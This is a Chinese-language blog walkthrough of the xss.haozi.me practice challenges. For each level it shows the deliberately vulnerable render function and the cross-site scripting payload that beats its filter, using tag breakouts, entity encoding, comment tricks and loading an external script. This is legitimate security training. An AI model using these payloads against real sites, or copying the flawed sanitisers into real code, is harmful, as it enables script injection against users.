# 前言

XSS学习过后，想刷一些题，github找到一个，链接如下
https://xss.haozi.me/

## 0X00

``````function render (input) {
return '<div>' + input + '</div>'
}````````<script>alert(1)</script>``

## 0X01

``````function render (input) {
return '<textarea>' + input + '</textarea>'
}````````</textarea><script>alert(1)</script>``

## 0X02

### 方法一

``````function render (input) {
return '<input type="name" value="' + input + '">'
}````````"><script>alert(1)</script>``

### 方法二

``" onclick="alert(1)``

## 0X03

### 实体编码绕过

``````function render (input) {
const stripBracketsRe = /[()]/g
input = input.replace(stripBracketsRe, '')
return input
}```````/g`修饰符用于执行全局匹配（查找所有匹配而非在找到第一个匹配后停止）。

``<a href=javascript:&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41>123<a>``

### 反引号绕过

``<script>alert`1`</script>``

## 0X04

``````function render (input) {
const stripBracketsRe = /[()`]/g
input = input.replace(stripBracketsRe, '')
return input
}``````

``<a href=javascript:&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>123</a>``

## 0X05

``````function render (input) {
input = input.replace(/-->/g, '😂')
return '<!-- ' + input + ' -->'
}``````

``--!><script>alert(1)</script>``

## 0X06

``````function render (input) {
input = input.replace(/auto|on.*=|>/ig, '_')
return `<input value=1 \${input} type="text">`
}``````

``````onclick

## 0X07

``````function render (input) {
const stripTagsRe = /<\/?[^>]+>/gi

input = input.replace(stripTagsRe, '')
return `<article>\${input}</article>`
}``````

``<img src=1 onerror=alert(1)//``

## 0X08

``````function render (src) {
src = src.replace(/<\/style>/ig, '/* \u574F\u4EBA */')
return `
<style>
\${src}
</style>
`
}``````

``````</style ><script>alert(1)</script>
</style

## 0X09

``````function render (input) {
let domainRe = /^https?:\/\/www\.segmentfault\.com/
if (domainRe.test(input)) {
return `<script src="\${input}"></script>`
}
return 'Invalid URL'
}``````

``````https://www.segmentfault.com"></script><img src="" onerror=alert(1)>

## 0X0A

``````function render (input) {
function escapeHtml(s) {
return s.replace(/&/g, '&amp;')
.replace(/'/g, '&#39;')
.replace(/"/g, '&quot;')
.replace(/</g, '&lt;')
.replace(/>/g, '&gt;')
.replace(/\//g, '&#x2f')
}

const domainRe = /^https?:\/\/www\.segmentfault\.com/
if (domainRe.test(input)) {
return `<script src="\${escapeHtml(input)}"></script>`
}
return 'Invalid URL'
}````````https://www.segmentfault.com@xss.haozi.me/j.js``

## 0X0B

``````function render (input) {
input = input.toUpperCase()
return `<h1>\${input}</h1>`
}``````

`toUpperCase()`函数使得输入的内容全为大写，本来我构造的payload是这样的

``<a href=javascript:alert(1)>123//``

``<a href=javascript:&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>123//``

## 0X0C

``````function render (input) {
input = input.replace(/script/ig, '')
input = input.toUpperCase()
return '<h1>' + input + '</h1>'
}``````

``<a href=java&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;:&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>123//````<img src=0 onerror=&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>``

## 0X0D

``````function render (input) {
input = input.replace(/[</"']/g, '')
return `
<script>
</script>
`
}``````

``````alert(1)
-->``````

## 0X0E

``````function render (input) {
input = input.replace(/<([a-zA-Z])/g, '<_\$1')
input = input.toUpperCase()
return '<h1>' + input + '</h1>'
}``````

``<ſcript src="https://xss.haozi.me/j.js"></script>``

## 0X0F

``````function render (input) {
function escapeHtml(s) {
return s.replace(/&/g, '&amp;')
.replace(/'/g, '&#39;')
.replace(/"/g, '&quot;')
.replace(/</g, '&lt;')
.replace(/>/g, '&gt;')
.replace(/\//g, '&#x2f;')
}
return `<img src onerror="console.error('\${escapeHtml(input)}')">`
}``````

``');alert('1``

## 0X10

``````function render (input) {
return `
<script>
window.data = \${input}
</script>
`
}````````alert(1)``

## 0X11

``````// from alf.nu
function render (s) {
function escapeJs (s) {
return String(s)
.replace(/\\/g, '\\\\')
.replace(/'/g, '\\\'')
.replace(/"/g, '\\"')
.replace(/`/g, '\\`')
.replace(/</g, '\\74')
.replace(/>/g, '\\76')
.replace(/\//g, '\\/')
.replace(/\n/g, '\\n')
.replace(/\r/g, '\\r')
.replace(/\t/g, '\\t')
.replace(/\f/g, '\\f')
.replace(/\v/g, '\\v')
// .replace(/\b/g, '\\b')
.replace(/\0/g, '\\0')
}
s = escapeJs(s)
return `
<script>
var url = 'javascript:console.log("\${s}")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>``````

``");alert(1)("``

## 0X12

``````// from alf.nu
function escape (s) {
s = s.replace(/"/g, '\\"')
return '<script>console.log("' + s + '");</script>'
}``````

``</script><script>alert(1)</script>``

## 发送评论编辑评论

|´・ω・)ノ
ヾ(≧∇≦*)ゝ
(☆ω☆)
（╯‵□′）╯︵┴─┴
￣﹃￣
(/ω＼)
∠( ᐛ 」∠)＿
(๑•̀ㅁ•́ฅ)
→_→
୧(๑•̀⌄•́๑)૭
٩(ˊᗜˋ*)و
(ノ°ο°)ノ
(´இ皿இ｀)
⌇●﹏●⌇
(ฅ´ω`ฅ)
(╯°A°)╯︵○○○
φ(￣∇￣o)
ヾ(´･ ･｀｡)ノ"
( ง ᵒ̌皿ᵒ̌)ง⁼³₌₃
(ó﹏ò｡)
Σ(っ °Д °;)っ
( ,,´･ω･)ﾉ"(´っω･｀｡)
╮(╯▽╰)╭
o(*////▽////*)q
＞﹏＜
( ๑´•ω•) "(ㆆᴗㆆ)

Emoji

...